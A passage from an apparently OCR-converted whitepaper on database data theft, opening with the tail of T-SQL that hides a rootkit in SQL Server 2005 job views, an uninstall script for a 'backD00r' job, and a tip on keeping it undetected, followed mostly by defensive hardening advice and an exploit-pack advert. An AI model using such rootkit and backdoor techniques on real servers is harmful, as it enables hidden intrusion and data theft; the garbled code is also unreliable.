    sched.active_end_time,
    sched.date_created,
    sched.date_modified,
    sched.version_number,
    svr.originating_server,
    svr.master_server
FROM msdb.dbo.sysschedules as sched
  JOIN msdb.dbo.sysoriginatingservers_view as svr
  ON sched.originating_server_id = svr.originating_server_id
WHERE (svr.master_server = 0)
 AND ( (sched.owner sid = SUBER SID())
     OR (ISNULL(IS SRVROLEMEMBER(N"sysadmin"), 0) = 1)
    OR (ISNULL(IS_MEMBER(N''SQLAgentReaderRole''), 0) = 1)
    )'
```After removing the rootkit we can remove the backdoor:

----------------------------------------------------------------------

-- -- Script for SQL Server 2005 to uninstall backdoor

----------------------------------------------------------------------

DECLARE @jobId BINARY(16)

 $- -$ 

select @jobId=job\_id FROM msdb.dbo.sysjobs where name='backD00r' EXEC msdb.dbo.sp delete job @job\_id=@jobId, @delete unused schedule=1

After removing the rootkit and backdoor the database server will continue running without problems. Instead of removing the rootkit and backdoor you can just disable the job schedule and enable it when you need it because you don't have to worry about the backdoor being detected unless some smart database administrators read the next :)

To detect if this rootkit is installed it's just easy as directly querying msdb.dbo.sysjobs and msdb.dbo.sysschedules tables and comparing the results with the ones displayed by MS SQL Server tools.

We have seen some pretty cool attacks, we are constantly researching and finding new attacks and vulnerabilities on database servers, for more exploits, advisories, research papers, etc. related for database security you can look at [6] .

## **How to protect against attacks:**

Let's see now how you can protect your databases against attacks.

## *Set a good password policy:*

Use strong passwords, educate users to use pass phrases, they are easy to remember and hard to crack. Implement a policy where password reuse is not allowed, login lockdown after x failed logins attempts, passwords must be changed every x days, etc.

## *Keep up to date with security patches:*

Try to install patches as fast as you can, database vulnerabilities are serious, sometimes your database server can be easily compromised with a simple query.

Always test patches for some time on non production servers first and monitor for patch problems on mailing lists. Sometimes patches could open holes (hello Mr Oracle) instead of fixing them.

## *Protect database server by firewall:*

Allow connections only from trusted hosts. Block all non used ports and block all outbound connections, why the database server would need to connect to a host or Internet?, you can set exceptions for replication, linked databases, etc.

## *Disable all non used functionality:*

Some database servers have all functionality enabled by default, you can use hardening guides from trusted parties to disable non used functionality, remember to test on non production servers first.

## *Use encryption:*At network level: use SSL, database proprietary protocols. At file level: File and File System encryption (backups, data files, etc.)

At database level: column encryption (databases encryption APIs, Third party solutions)

## *Periodically check for object and system permissions:*

Check views, stored procedures, tables, etc. permissions. Check file, folder, registry, etc. permissions. Changes on permissions could mean a compromise or mis-configuration.

## *Periodically check for new database installations:*

Third party products can install database servers and this new installed servers could be installed with blank or weak passwords, un-patched, mis-configured, etc. Detect new database installations and secure or remove them.

## *Periodically check for users with database administration privileges:*

This helps to detect intrusions, elevation of privileges, etc.

## *Periodically check for database configuration and settings:*

If security configurations or settings are changed for instance by a system upgrade, patch, etc. your databases could be open to attack. If they change and there wasn't system upgrade then it could mean a compromise.

## *Periodically check database system objects against changes:*

If you detect a change in a system object and you haven't applied a fix or upgrade to your database server it could mean that a rootkit is present.

## *Periodically audit your web applications:*

Audit your web applications for SQL injection, mis-configurations. Weak permissions, etc. Also remember to use low privileged users to connect to database servers, If vulnerable to SQL Injection, attacks could be limited.

## *Run database services under low privileged accounts:*

If database services are compromised then OS compromise could be a bit difficult.

## *Log as much as possible:*

Periodically check logs for events such as:

- Failed logins.
- Incorrect SOL syntax.
- Permissions errors.
- $\bullet$  Etc.

The presence of those events could mean your database was or it's being attacked.

## *Monitor user activities and accesses:*

If users know that they are not monitored, they could feel free to hack database servers and not be caught.

## *Build a database server honeypot:*

By using a database server honeypot you can detect database attacks in your organization at an early stage, it will help you to detect and prevent internal and external attacks, usually attackers will go first for the low hanging fruit. In order to set up a database honeypot you can follow the next steps:

- Isolate the server
	- All outbound connections should be blocked.
- Set it to log everything, run traces and set alerts.
- Set up other services to create a realistic environment.
- Set blank or easily quessable passwords.- Make the server looks interesting
	- You can link it from production servers.
	- D Set it an interesting name like CreditCardServer, FinancialServer, etc.
	- Create databases with names like CreditCards, CustomersInfo, etc.
	- Create tables with fake data that seems real.

## *Build a home made IDS/IPS:*

On sensitive Database Servers depending on available functionality you can build a simple IDS/IPS by setting database alerts to get notifications or to perform some actions when some errors occur:

- Failed login attempts.
- Incorrect SQL syntax.
- UNION statement errors.
- Permissions errors.

## *Protect your data as you protect your money!!!!!!!:*

Be smart, think about it, if you lose data you lose money.

## *Use third party tools:*

If your company has few database servers then it's not big deal to manually audit them, build some basic tools, etc. but when you have dozens of databases servers it's get complicated so it's recommended that you use third party tools for:

- Encryption.
- Vulnerability assessment.
- Auditing.
- Monitoring, Intrusion prevention, etc.

## *Train IT staff on database security:*

If your staff doesn't know what database security is then all the tools and best protection in the world won't help you much. Staff must be trained and learn in order to get database security.

## *Ask for specialized professional services:*

Security companies specialized in database security with a probed track record on database research are far better that all purpose security companies.# **Conclusion:**

As we just saw data theft threat is real, stealing data is pretty simple if you know how to do it and the bad guys are learning fast, they are investing and building attack tools while companies seem to be sleeping and giving away for free their data. One simple mistake can lead to database compromise. If you don't protect your databases sooner or later you will get hacked, this means lot of money loses and in worst case running out of business. Perimeter defense is not enough, you must protect your databases doing strong investments on database protection.

# **Spam:**

If you need information security services don't do as Oracle, contact us.

Don't be like Oracle, hack your own servers before someone else does it!, check out Argeniss Ultimate 0day Exploits Pack

http://www.argeniss.com/products.html# **References:**

[1] The high cost of data loss <http://www.informationweek.com/security/showArticle.jhtml?articleID=183700367&pgno=1>

[2] Privacy Rights Clearinghouse <http://www.privacyrights.org/>

[3] How much are your personal details worth? <http://www.turbulence.org/Works/swipe/calculator.html> <http://www.bankrate.com/brm/news/pf/20060221b1.asp>

[4] Manipulating MS SQL Server using SQL Injection [http://www.appsecinc.com/presentations/Manipulating\\_SQL\\_Server\\_Using\\_SQL\\_Injection.pdf](http://www.appsecinc.com/presentations/Manipulating_SQL_Server_Using_SQL_Injection.pdf)

[5] NTLM stuff [http://www.isecpartners.com/documents/NTLM\\_Unsafe.pdf](http://www.isecpartners.com/documents/NTLM_Unsafe.pdf) <http://davenport.sourceforge.net/ntlm.html>

[6] Papers, advisories and exploits <http://www.argeniss.com/research.html>

[7] Oracle Rootkits 2.0 [http://www.red-database-security.com/wp/oracle\\_rootkits\\_2.0.pdf](http://www.red-database-security.com/wp/oracle_rootkits_2.0.pdf)

[8] Multiple SQL Injection vulnerabilities in DBMS\_METADATA package <http://www.appsecinc.com/resources/alerts/oracle/2005-03.html>

[9] DBMS\_METADATA Exploit [http://www.argeniss.com/research/OraDBMS\\_METADATAExploit.txt](http://www.argeniss.com/research/OraDBMS_METADATAExploit.txt)